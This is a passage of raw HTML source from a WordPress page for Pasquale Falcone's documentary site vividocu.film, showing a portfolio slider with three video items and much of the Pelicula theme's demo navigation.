font-size: 58px;line-height: 58px;}h5 { font-size: 22px;line-height: 23px;}}@media only screen and (max-width: 680px){h1 { font-size: 52px;line-height: 50px;}h2 { font-size: 45px;line-height: 43px;}h3 { font-size: 32px;line-height: 34px;}h4 { font-size: 30px;line-height: 28px;}}
</style>
<link rel='stylesheet' id='pelicula-core-elementor-css'  href='https://vividocu.film/wp-content/plugins/pelicula-core/inc/plugins/elementor/assets/css/elementor.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://vividocu.film/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://vividocu.film/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3201-css'  href='https://vividocu.film/wp-content/uploads/elementor/css/post-3201.css?ver=1637129868' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://vividocu.film/wp-content/uploads/elementor/css/global.css?ver=1637129868' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2381-css'  href='https://vividocu.film/wp-content/uploads/elementor/css/post-2381.css?ver=1641304928' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.9.12' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://vividocu.film/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vividocu.film/wp-json/" /><link rel="alternate" type="application/json" href="https://vividocu.film/wp-json/wp/v2/pages/2381" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vividocu.film/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vividocu.film/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://vividocu.film/?p=2381' />
<link rel="alternate" type="application/json+oembed" href="https://vividocu.film/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvividocu.film%2Fportfolio%2Fhighlight-slider%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vividocu.film/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvividocu.film%2Fportfolio%2Fhighlight-slider%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	
	<link rel="apple-touch-icon" sizes="57x57" href="/fav/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/fav//apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/fav//apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/fav//apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/fav//apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/fav//apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/fav//apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/fav//apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/fav//apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/fav//android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/fav//favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/fav//favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/fav//favicon-16x16.png">
<link rel="manifest" href="/fav//manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/fav//ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">

</head>
<body class="page-template page-template-page-full-width page-template-page-full-width-php page page-id-2381 page-child parent-pageid-1629 qode-framework-1.1.2 qodef-age-verification--opened qodef-back-to-top--enabled  qodef-content-grid-1300 qodef-header--standard qodef-header-appearance--none qodef-mobile-header--minimal qodef-mobile-header-appearance--sticky qodef-drop-down-second--full-width qodef-drop-down-second--default pelicula-core-1.0 pelicula-child-child-1.0.0 pelicula-1.0 wpb-js-composer js-comp-ver-6.7.0 vc_responsive qodef-header-standard--center qodef-search--fullscreen elementor-default elementor-kit-3201 elementor-page elementor-page-2381" itemscope itemtype="https://schema.org/WebPage">
		<div id="qodef-page-wrapper" class="">
		<div class="qodef-content-lines-holder qodef-skin--dark"><div class="qodef-content-line qodef--left"></div><div class="qodef-content-line qodef--center"></div><div class="qodef-content-line qodef--right"></div></div><header id="qodef-page-header">
		<div id="qodef-page-header-inner" >
		<a itemprop="url" class="qodef-header-logo-link qodef-height--set " href="https://vividocu.film/" style="height:269px;;" rel="home">
	<img width="390" height="390" src="https://vividocu.film/wp-content/uploads/2020/07/vividocufilm.png" class="qodef-header-logo-image qodef--main" alt="logo main" loading="lazy" /><img width="390" height="390" src="https://vividocu.film/wp-content/uploads/2020/07/vividocufilm.png" class="qodef-header-logo-image qodef--dark" alt="logo dark" loading="lazy" /><img width="390" height="390" src="https://vividocu.film/wp-content/uploads/2020/07/vividocufilm.png" class="qodef-header-logo-image qodef--light" alt="logo light" loading="lazy" /></a>	<nav class="qodef-header-navigation" role="navigation" aria-label="Top Menu">
		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2997 qodef-menu-item--narrow"><a href="#"><span class="qodef-menu-item-text">Home</span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3051"><a href="https://vividocu.film/main-home/"><span class="qodef-menu-item-text">Main Home</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3059"><a href="https://vividocu.film/"><span class="qodef-menu-item-text">Vividocu.film La filosofia del sorriso | Un documentario di Pasquale Falcone</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3058"><a href="https://vividocu.film/video-production-studio/"><span class="qodef-menu-item-text">Video Production Studio</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3063"><a href="https://vividocu.film/interactive-title-showcase/"><span class="qodef-menu-item-text">Interactive Title Showcase</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3189"><a href="https://vividocu.film/carousel-showcase/"><span class="qodef-menu-item-text">Carousel Showcase</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3060"><a href="https://vividocu.film/parallax-showcase/"><span class="qodef-menu-item-text">Parallax Showcase</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://vividocu.film/director-home/"><span class="qodef-menu-item-text">Director Home</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://vividocu.film/fullscreen-showcase/"><span class="qodef-menu-item-text">Fullscreen Showcase</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3067"><a href="https://vividocu.film/film-gallery/"><span class="qodef-menu-item-text">Film Gallery</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3151"><a href="https://vividocu.film/film-showcase/"><span class="qodef-menu-item-text">Film Showcase</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3066"><a href="https://vividocu.film/video-home/"><span class="qodef-menu-item-text">Video Home</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3068"><a href="https://vividocu.film/coming-soon/"><span class="qodef-menu-item-text">Coming Soon</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3069"><a href="https://vividocu.film/interactive-links/"><span class="qodef-menu-item-text">Interactive Links</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3130"><a target="_blank" href="https://vividocu.film/landing/"><span class="qodef-menu-item-text">Landing</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-3001 qodef-menu-item--wide"><a href="#"><span class="qodef-menu-item-text">Portfolio</span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner qodef-content-grid"><ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3021 qodef--hide-link"><a href="#" onclick="JavaScript: return false;"><span class="qodef-menu-item-text">Portfolio Types</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2998"><a href="#"><span class="qodef-menu-item-text">Pages</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3072"><a href="https://vividocu.film/about-us/"><span class="qodef-menu-item-text">About Us</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3120"><a href="https://vividocu.film/what-we-do/"><span class="qodef-menu-item-text">What We Do</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://vividocu.film/our-process/"><span class="qodef-menu-item-text">Our Process</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3119"><a href="https://vividocu.film/our-team/"><span class="qodef-menu-item-text">Our Team</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3073"><a href="https://vividocu.film/contact-us/"><span class="qodef-menu-item-text">Contact Us</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://vividocu.film/faq-page/"><span class="qodef-menu-item-text">FAQ Page</span></a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3016"><a href="https://pelicula.qodeinteractive.com/404"><span class="qodef-menu-item-text">404 Error Page</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3132"><a href="https://vividocu.film/portfolio/standard-list/"><span class="qodef-menu-item-text">Standard List</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3193"><a href="https://vividocu.film/portfolio/gallery-list/"><span class="qodef-menu-item-text">Gallery List</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://vividocu.film/portfolio/masonry/"><span class="qodef-menu-item-text">Masonry</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2381 current_page_item menu-item-3171"><a href="https://vividocu.film/portfolio/highlight-slider/"><span class="qodef-menu-item-text">HighLight Slider</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3170"><a href="https://vividocu.film/portfolio/overlay-slider/"><span class="qodef-menu-item-text">Overlay Slider</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3169"><a href="https://vividocu.film/portfolio/carousel/"><span class="qodef-menu-item-text">Carousel</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3022 qodef--hide-link"><a href="#" onclick="JavaScript: return false;"><span class="qodef-menu-item-text">Portfolio Layouts</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3138"><a href="https://vividocu.film/portfolio/two-columns/"><span class="qodef-menu-item-text">Two Columns</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://vividocu.film/portfolio/three-columns/"><span class="qodef-menu-item-text">Three Columns</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://vividocu.film/portfolio/three-columns-wide/"><span class="qodef-menu-item-text">Three Columns Wide</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3135"><a href="https://vividocu.film/portfolio/four-columns/"><span class="qodef-menu-item-text">Four Columns</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3134"><a href="https://vividocu.film/portfolio/four-columns-wide/"><span class="qodef-menu-item-text">Four Columns Wide</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3133"><a href="https://vividocu.film/portfolio/five-columns-wide/"><span class="qodef-menu-item-text">Five Columns Wide</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3168"><a href="https://vividocu.film/portfolio/six-columns-wide/"><span class="qodef-menu-item-text">Six Columns Wide</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3005 qodef--hide-link"><a href="#" onclick="JavaScript: return false;"><span class="qodef-menu-item-text">Post Types</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-3183"><a href="https://vividocu.film/portfolio-item/the-eternal-void/"><span class="qodef-menu-item-text">Big Images</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-3057"><a href="https://vividocu.film/portfolio-item/see-the-light/"><span class="qodef-menu-item-text">Small Images</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-3056"><a href="https://vividocu.film/portfolio-item/finding-art/"><span class="qodef-menu-item-text">Big Gallery</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-3055"><a href="https://vividocu.film/portfolio-item/fresh-start/"><span class="qodef-menu-item-text">Small Gallery</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-3053"><a href="https://vividocu.film/portfolio-item/our-future/"><span class="qodef-menu-item-text">Big Masonry</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-3052"><a href="https://vividocu.film/portfolio-item/not-impossible/"><span class="qodef-menu-item-text">Small Masonry</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-3054"><a href="https://vividocu.film/portfolio-item/studio-lightening/"><span class="qodef-menu-item-text">Slider</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-3076"><a href="https://vividocu.film/portfolio-item/what-lies-beyond/"><span class="qodef-menu-item-text">Pelicula Dark</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-3077"><a href="https://vividocu.film/portfolio-item/hueco-mundo/"><span class="qodef-menu-item-text">Pelicula Light</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3026 qodef--hide-link"><a href="#" onclick="JavaScript: return false;"><span class="qodef-menu-item-text">Hover Types</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3182"><a href="https://vividocu.film/portfolio/info-bottom-left/"><span class="qodef-menu-item-text">Info Bottom Left</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3179"><a href="https://vividocu.film/portfolio/fade-in-hover/"><span class="qodef-menu-item-text">Fade In Hover</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3180"><a href="https://vividocu.film/portfolio/info-follow/"><span class="qodef-menu-item-text">Info Follow</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3181"><a href="https://vividocu.film/portfolio/direction-aware/"><span class="qodef-menu-item-text">Direction Aware</span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3000 qodef-menu-item--narrow"><a href="#"><span class="qodef-menu-item-text">Blog</span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3047"><a href="https://vividocu.film/metro-blog/"><span class="qodef-menu-item-text">Metro Blog</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3050"><a href="https://vividocu.film/right-sidebar/"><span class="qodef-menu-item-text">Right Sidebar</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3049"><a href="https://vividocu.film/left-sidebar/"><span class="qodef-menu-item-text">Left Sidebar</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3048"><a href="https://vividocu.film/no-sidebar/"><span class="qodef-menu-item-text">No Sidebar</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3004"><a href="#"><span class="qodef-menu-item-text">Post Types</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2999 qodef-menu-item--narrow"><a href="#"><span class="qodef-menu-item-text">Shop</span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3039"><a href="https://vividocu.film/shop/"><span class="qodef-menu-item-text">Product List</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3002"><a href="#"><span class="qodef-menu-item-text">Shop Pages</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3038"><a href="https://vividocu.film/cart/"><span class="qodef-menu-item-text">Cart</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3003"><a href="#"><span class="qodef-menu-item-text">Layouts</span></a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3046"><a href="https://vividocu.film/three-columns/"><span class="qodef-menu-item-text">Three Columns</span></a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3036"><a href="https://vividocu.film/my-account/"><span class="qodef-menu-item-text">My Account</span></a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3071"><a href="https://vividocu.film/four-columns/"><span class="qodef-menu-item-text">Four Columns</span></a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3070"><a href="https://vividocu.film/full-width/"><span class="qodef-menu-item-text">Full Width</span></a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3037"><a href="https://vividocu.film/checkout/"><span class="qodef-menu-item-text">Checkout</span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
</ul>	</nav>
	</div>
	</header><header id="qodef-page-mobile-header">
		<div id="qodef-page-mobile-header-inner">
		<a itemprop="url" class="qodef-mobile-header-logo-link " href="https://vividocu.film/" style="height:50px;" rel="home">
	<img width="390" height="390" src="https://vividocu.film/wp-content/uploads/2020/07/vividocufilm.png" class="qodef-header-logo-image qodef--main" alt="logo main" loading="lazy" />	<img width="390" height="390" src="https://vividocu.film/wp-content/uploads/2020/07/vividocufilm.png" class="qodef-header-logo-image qodef--dark" alt="logo dark" loading="lazy" /><img width="390" height="390" src="https://vividocu.film/wp-content/uploads/2020/07/vividocufilm.png" class="qodef-header-logo-image qodef--light" alt="logo light" loading="lazy" /></a>
<a href="javascript:void(0)"  class="qodef-opener-icon qodef-m qodef-source--predefined qodef-fullscreen-menu-opener"  >
	<span class="qodef-m-icon qodef--open">
		<span class="qodef-m-lines"><span class="qodef-m-line qodef--1"></span><span class="qodef-m-line qodef--2"></span></span>	</span>
			<span class="qodef-m-icon qodef--close">
			<span class="qodef-m-lines"><span class="qodef-m-line qodef--1"></span><span class="qodef-m-line qodef--2"></span></span>		</span>
		</a>	</div>
	</header>		<div id="qodef-page-outer">
						<div id="qodef-page-inner" class="qodef-content-full-width"><main id="qodef-page-content" class="qodef-grid qodef-layout--template ">
	<div class="qodef-grid-inner clear">
		<div class="qodef-grid-item qodef-page-content-section qodef-col--12">
			<div data-elementor-type="wp-page" data-elementor-id="2381" class="elementor elementor-2381">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9ca59de elementor-section-full_width elementor-section-height-default elementor-section-height-default qodef-elementor-content-no" data-id="9ca59de" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e8f8230" data-id="e8f8230" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2f2ddcb elementor-widget elementor-widget-pelicula_core_portfolio_list" data-id="2f2ddcb" data-element_type="widget" data-widget_type="pelicula_core_portfolio_list.default">
				<div class="elementor-widget-container">
			<div class="qodef-shortcode qodef-m  qodef-portfolio-list qodef-item-layout--info-bottom-left qodef-slider-layout--predefined2  qodef-grid qodef-swiper-container   qodef-gutter--normal qodef-col-num--3 qodef-item-layout--info-bottom-left qodef--no-bottom-space qodef-pagination--off qodef-responsive--predefined" data-options="{&quot;slidesPerView&quot;:1.9,&quot;spaceBetween&quot;:15,&quot;loop&quot;:true,&quot;autoplay&quot;:true,&quot;speed&quot;:&quot;&quot;,&quot;speedAnimation&quot;:&quot;&quot;,&quot;centeredSlides&quot;:true,&quot;slideToClickedItem&quot;:true}">
	<div class="swiper-wrapper">
		<article class="qodef-e swiper-slide qodef-item--full post-358 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-camera">
	<div class="qodef-e-inner" >
		<div class="qodef-e-image-outer">
			<div class="qodef-e-image">
					<div class="qodef-e-media-image">
		<img loading="lazy" width="1300" height="730" src="https://vividocu.film/wp-content/uploads/2020/03/port-4-img-3.jpg" class="attachment-full size-full wp-post-image" alt="w" srcset="https://vividocu.film/wp-content/uploads/2020/03/port-4-img-3.jpg 1300w, https://vividocu.film/wp-content/uploads/2020/03/port-4-img-3-300x168.jpg 300w, https://vividocu.film/wp-content/uploads/2020/03/port-4-img-3-1024x575.jpg 1024w, https://vividocu.film/wp-content/uploads/2020/03/port-4-img-3-768x431.jpg 768w, https://vividocu.film/wp-content/uploads/2020/03/port-4-img-3-600x337.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />	</div>
<div class="qodef-shortcode qodef-m  qodef-video-button ">	    <div class="qodef-m-image">		    </div>		<a itemprop="url" class="qodef-m-play qodef-magnific-popup qodef-popup-item"  href="https://vimeo.com/30859224" data-type="iframe">		<span class="qodef-m-play-inner">			<span class="qodef-icon-ionicons ion-md-play" ></span>		</span>	</a></div>			</div>
		</div>
		<div class="qodef-e-content">
			<div class="qodef-e-content-inner">
				<div class="qodef-e-info-category">
	<a itemprop="url" class="qodef-e-category" href="https://vividocu.film/portfolio-category/camera/">Camera</a></div>
				<h5 itemprop="name" class="qodef-e-title entry-title qodef-e-title-main" >
	<a itemprop="url" class="qodef-e-title-link" href="https://vividocu.film/portfolio-item/not-impossible/" target="_self">
		Not Impossible	</a>
</h5>					<div class="qodef-e-read-more">
		<a class="qodef-shortcode qodef-m qodef-layout--custom qodef-button qodef-layout--textual  qodef-html--link" href="https://vividocu.film/portfolio-item/not-impossible/" target="_self"  >	<span class="qodef-m-text">Read More</span></a>	</div>
			</div>
		</div>
	</div>
</article><article class="qodef-e swiper-slide qodef-item--full post-428 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-camera">
	<div class="qodef-e-inner" >
		<div class="qodef-e-image-outer">
			<div class="qodef-e-image">
					<div class="qodef-e-media-image">
		<img width="1300" height="730" src="https://vividocu.film/wp-content/uploads/2020/03/port-4-img-1.jpg" class="attachment-full size-full wp-post-image" alt="w" loading="lazy" srcset="https://vividocu.film/wp-content/uploads/2020/03/port-4-img-1.jpg 1300w, https://vividocu.film/wp-content/uploads/2020/03/port-4-img-1-300x168.jpg 300w, https://vividocu.film/wp-content/uploads/2020/03/port-4-img-1-1024x575.jpg 1024w, https://vividocu.film/wp-content/uploads/2020/03/port-4-img-1-768x431.jpg 768w, https://vividocu.film/wp-content/uploads/2020/03/port-4-img-1-600x337.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />	</div>
<div class="qodef-shortcode qodef-m  qodef-video-button ">	    <div class="qodef-m-image">		    </div>		<a itemprop="url" class="qodef-m-play qodef-magnific-popup qodef-popup-item"  href="https://vimeo.com/13396749" data-type="iframe">		<span class="qodef-m-play-inner">			<span class="qodef-icon-ionicons ion-md-play" ></span>		</span>	</a></div>			</div>
		</div>
		<div class="qodef-e-content">
			<div class="qodef-e-content-inner">
				<div class="qodef-e-info-category">
	<a itemprop="url" class="qodef-e-category" href="https://vividocu.film/portfolio-category/camera/">Camera</a></div>
				<h5 itemprop="name" class="qodef-e-title entry-title qodef-e-title-main" >
	<a itemprop="url" class="qodef-e-title-link" href="https://vividocu.film/portfolio-item/what-lies-beyond/" target="_self">
		What Lies Beyond	</a>
</h5>					<div class="qodef-e-read-more">
		<a class="qodef-shortcode qodef-m qodef-layout--custom qodef-button qodef-layout--textual  qodef-html--link" href="https://vividocu.film/portfolio-item/what-lies-beyond/" target="_self"  >	<span class="qodef-m-text">Read More</span></a>	</div>
			</div>
		</div>
	</div>
</article><article class="qodef-e swiper-slide qodef-item--full post-1289 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-camera">
	<div class="qodef-e-inner" >
		<div class="qodef-e-image-outer">
			<div class="qodef-e-image">
					<div class="qodef-e-media-image">
		<img width="1300" height="730" src="https://vividocu.film/wp-content/uploads/2020/03/port-4-img-2.jpg" class="attachment-full size-full wp-post-image" alt="w" loading="lazy" srcset="https://vividocu.film/wp-content/uploads/2020/03/port-4-img-2.jpg 1300w, https://vividocu.film/wp-content/uploads/2020/03/port-4-img-2-300x168.jpg 300w, https://vividocu.film/wp-content/uploads/2020/03/port-4-img-2-1024x575.jpg 1024w, https://vividocu.film/wp-content/uploads/2020/03/port-4-img-2-768x431.jpg 768w, https://vividocu.film/wp-content/uploads/2020/03/port-4-img-2-600x337.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />	</div>
<div class="qodef-shortcode qodef-m  qodef-video-button ">	    <div class="qodef-m-image">		    </div>		<a itemprop="url" class="qodef-m-play qodef-magnific-popup qodef-popup-item"  href="https://vimeo.com/112098660" data-type="iframe">		<span class="qodef-m-play-inner">			<span class="qodef-icon-ionicons ion-md-play" ></span>		</span>	</a></div>			</div>
		</div>
		<div class="qodef-e-content">
			<div class="qodef-e-content-inner">
				<div class="qodef-e-info-category">
	<a itemprop="url" class="qodef-e-category" href="https://vividocu.film/portfolio-category/camera/">Camera</a></div>
				<h5 itemprop="name" class="qodef-e-title entry-title qodef-e-title-main" >
	<a itemprop="url" class="qodef-e-title-link" href="https://vividocu.film/portfolio-item/hueco-mundo/" target="_self">
		Hueco Mundo	</a>
</h5>					<div class="qodef-e-read-more">
		<a class="qodef-shortcode qodef-m qodef-layout--custom qodef-button qodef-layout--textual  qodef-html--link" href="https://vividocu.film/portfolio-item/hueco-mundo/" target="_self"  >	<span class="qodef-m-text">Read More</span></a>	</div>
			</div>
		</div>
	</div>
</article>	</div>
		</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>	</div>
</main>
			</div><!-- close #qodef-page-inner div from header.php -->
		</div><!-- close #qodef-page-outer div from header.php -->
		<footer id="qodef-page-footer" class="qodef--uncover">
		<div id="qodef-page-footer-bottom-area">
		<div id="qodef-page-footer-bottom-area-inner" class="qodef-content-full-width">
			<div class="qodef-grid qodef-layout--columns qodef-responsive--custom qodef-col-num--1">
				<div class="qodef-grid-inner clear">
											<div class="qodef-grid-item">
							<div id="text-3" class="widget widget_text" data-area="footer_bottom_area_column_1">			<div class="textwidget"><p><span style="color: #000000;">© Vividocu.film La filosofia del sorriso | Un documentario di Pasquale Falcone 2021</span></p>
</div>
		</div>						</div>
									</div>
			</div>
		</div>
	</div>
</footer><a id="qodef-back-to-top" href="#">
    <span class="qodef-back-to-top-icon">
		<span class="qodef-icon-elegant-icons arrow_carrot-up" ></span>    </span>
    <span class="qodef-btn-bg-holder "></span>
</a><div id="qodef-fullscreen-area">
			<div class="qodef-content-grid">
			
		<div id="qodef-fullscreen-area-inner">
							<nav class="qodef-fullscreen-menu">
					<ul id="menu-menu-mobile-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3335"><a href="https://vividocu.film/regista/"><span class="qodef-menu-item-text">Regista</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a href="https://vividocu.film/sinossi/"><span class="qodef-menu-item-text">Sinossi</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a href="https://vividocu.film/soggetto/"><span class="qodef-menu-item-text">Soggetto</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3338"><a href="https://vividocu.film/note-di-regia/"><span class="qodef-menu-item-text">Note di regia</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a href="https://vividocu.film/cast/"><span class="qodef-menu-item-text">Cast</span></a></li>
